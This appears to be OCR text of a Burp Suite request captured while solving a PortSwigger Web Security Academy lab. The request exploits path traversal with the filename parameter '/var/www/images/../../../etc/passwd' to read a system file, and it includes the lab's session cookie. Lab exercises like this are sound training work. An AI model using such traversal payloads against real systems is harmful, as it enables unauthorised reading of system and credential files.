 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a2300ff04b32122811be8db00e80059.web-security-academy.net
3 Cookie: session=rex4FYay5fsVwj5ISIVdazR6r2DrxerJ
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2300ff04b32122811be8db00e80059.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i